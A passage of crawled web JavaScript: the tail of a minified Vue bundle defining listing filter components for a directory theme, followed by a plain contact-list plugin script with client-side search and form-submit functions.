this.$root.types[this.listingType].filters}}}),Vue.component("checkboxes-filter",{props:{listingType:String,filterKey:String,location:String,label:String,multiple:Boolean,choices:Array},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.multiple?[]:"",e.filters[e.filterKey]=""})})},methods:{updateInput:function(){var e=this.multiple?this.selected.filter(Boolean).join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters},filterId:function(){return"fid:".concat(this.listingType,"-").concat(this.filterKey,"-").concat(this._uid)}}}),Vue.component("related-listing-filter",{props:{listingType:String,filterKey:String,location:String,ajaxParams:String,label:String,preSelected:Array,multiple:Boolean},data:function(){return{selected:this.multiple?[]:""}},created:function(){this.selected=this.multiple?this.filters[this.filterKey].split(","):this.filters[this.filterKey]},mounted:function(){var e=this;this.$nextTick(function(){e.$refs.select.dataset.mylistingAjax=!0,e.$refs.select.dataset.mylistingAjaxUrl="mylisting_list_posts",e.$refs.select.dataset.mylistingAjaxParams=e.ajaxParams,new MyListing.CustomSelect(e.$refs.select),e.$root.$on("reset-filters:"+e.listingType,function(){e.selected=e.filters[e.filterKey]=e.multiple?[]:"",jQuery(e.$refs.select).val(e.selected).trigger("change").trigger("select2:close")})})},methods:{handleChange:function(e){this.selected=this.multiple?Array.isArray(e.detail.value)?e.detail.value:[]:"string"==typeof e.detail.value?e.detail.value:"",this.updateInput()},updateInput:function(){var e=this.multiple?this.selected.join(","):this.selected;this.filters[this.filterKey]=e,this.$emit("input",e,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location})}},computed:{filters:function(){return this.$root.types[this.listingType].filters}}}),Vue.component("order-filter",{props:{listingType:String,filterKey:String,choices:Array,location:String,label:String},data:function(){return{locked:!1}},mounted:function(){var i=this;this.$nextTick(function(){new MyListing.CustomSelect(i.$refs.select);var t=i.filters[i.filterKey];t&&i.choices.find(function(e){return e.key===t})||!i.choices.length||(i.filters[i.filterKey]=i.choices[0].key,i.updateUI()),i.$root.$on("reset-filters:"+i.listingType,function(){var e=i.choices.length?i.choices[0].key:null;i.filters[i.filterKey]=e,i.updateUI()})})},methods:{updateInput:function(){this.locked||(this.filters[this.filterKey]=this.$refs.select.value,this.hasNote(this.filters[this.filterKey],"has-proximity-clause")?this.$root.$emit("request-location:"+this.listingType):this.$emit("input",this.$refs.select.value,{filterType:this.$options.name,filterKey:this.filterKey,location:this.location,shouldDebounce:!1}))},updateUI:function(){this.locked=!0,jQuery(this.$refs.select).val(this.filters[this.filterKey]).trigger("change").trigger("select2:close"),this.locked=!1},hasNote:function(t,e){return!(!(t=this.choices.find(function(e){return e.key===t}))||!t.notes)&&-1!==t.notes.indexOf(e)}},computed:{wrapperClasses:function(){var e=this.currentChoice;return e&&e.notes?e.notes:[]},currentChoice:function(){var t=this;return this.choices.find(function(e){return e.key===t.filters.sort})},locationDetails:function(){return this.$root.hasValidLocation(this.listingType)?this.filters.search_location:CASE27.l10n.nearby_listings_location_required},filters:function(){return this.$root.types[this.listingType].filters}},watch:{"filters.sort":function(e){this.updateUI()}}}),v(),document.addEventListener("DOMContentLoaded",v),document.addEventListener("mylisting:refresh-basic-forms",v)});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/modules/contact-list/public/contact-list-public.js?ver=2.1.1
body_size: 757
content:
function searchContacts() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementById('search-contacts');
    filter = input.value.toUpperCase();
    ul = document.getElementById("all-contacts");
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var contacts_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName("contact-list-main-elements")[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
            contacts_found++;
        } else {
            li[i].style.display = "none";
            not_found++;
        }
    }

    if ( input.value == '' ) {
        document.getElementById('contact-list-nothing-found').style.display = 'none';
        document.getElementById('contact-list-contacts-found').style.display = 'none';
    } else if ( li.length == not_found ) {
        document.getElementById('contact-list-nothing-found').style.display = 'block';
        document.getElementById('contact-list-contacts-found').style.display = 'none';
    } else {
        document.getElementById('contact-list-nothing-found').style.display = 'none';
        document.getElementById('contact-list-contacts-found').innerHTML = contacts_found + ' contact' + (contacts_found > 1 ? 's' : '') + ' found.';
        document.getElementById('contact-list-contacts-found').style.display = 'block';
    }

}

function searchAllContacts() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementsByClassName('search-all-contacts')[0];
    filter = input.value.toUpperCase();
    ul = document.getElementById('all-contacts');
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var contacts_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName('contact-list-main-elements')[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = "";
            contacts_found++;
        } else {
            li[i].style.display = "none";
            not_found++;
        }
    }

    if (input.value == '') {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'none';
    } else if (li.length == not_found) {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'none';
    } else {
        document.getElementsByClassName('contact-list-all-contacts-nothing-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].innerHTML = contacts_found + ' contact' + (contacts_found > 1 ? 's' : '') + ' found.';
        document.getElementsByClassName('contact-list-all-contacts-contacts-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-all-contacts-list')[0].style.display = 'block';
    }

}

function searchGroups() {

    var input, filter, ul, li, i, searchable_content;
    input = document.getElementsByClassName('search-groups')[0];
    filter = input.value.toUpperCase();
    ul = document.getElementsByClassName('contact-list-groups')[0];
    li = ul.getElementsByTagName('li');

    var not_found = 0;
    var groups_found = 0;

    for (i = 0; i < li.length; i++) {
        searchable_content = li[i].getElementsByClassName("contact-list-searchable-elements")[0];
        if (searchable_content.textContent.toUpperCase().indexOf(filter) > -1) {
            li[i].style.display = '';
            groups_found++;
        } else {
            li[i].style.display = 'none';
            not_found++;
        }
    }

    if (input.value == '') {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'none';
    } else if (li.length == not_found) {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'block';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'none';
    } else {
        document.getElementsByClassName('contact-list-no-groups-found')[0].style.display = 'none';
        document.getElementsByClassName('contact-list-groups-found')[0].innerHTML = groups_found + ' group' + (groups_found > 1 ? 's' : '') + ' found.';
        document.getElementsByClassName('contact-list-groups-found')[0].style.display = 'block';
    }

}

function submitContact(f) {
  f.this_is_empty.value='';
  if (f._cl_last_name.value.length == 0) {
    document.getElementsByClassName('contact-list-form-field-required')[0].style.display = 'block';
    document.getElementsByClassName('contact-list-form-wrap')[0].scrollIntoView();    
    return false;
  } else {
    return true;
  }
}
